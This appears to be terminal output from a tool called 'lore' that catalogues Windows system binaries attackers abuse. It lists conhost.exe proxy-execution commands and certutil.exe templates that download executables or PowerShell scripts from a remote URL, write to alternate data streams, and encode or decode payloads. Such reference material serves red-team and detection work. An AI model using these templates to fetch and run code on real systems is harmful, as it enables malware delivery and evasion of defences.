 delta@host:lore$ ./lore -l conhost
conhost
Commands:
conhost.exe {CMD}
conhost.exe --headless {CMD}
Location:
c:/windows/system32/conhost.exe
delta@host:lore$ ./lore -l certutil
certutil
Commands:
certutil.exe -urlcache -f {REMOTEURL:.exe} {PATH:.exe}
certutil.exe -verifyctl -f {REMOTEURL:.exe} {PATH:.exe}
certutil.exe -urlcache -f {REMOTEURL:.ps1} {PATH_ABSOLUTE}:ttt
certutil.exe -URL {REMOTEURL:.exe}
certutil -encode {PATH} {PATH:.base64}
certutil -decode {PATH:.base64} {PATH}
certutil -decodehex {PATH:.hex} {PATH}
Location:
C:/Windows/System32/certutil.exe
C:/Windows/SysWOW64/certutil.exe
delta@host:lore$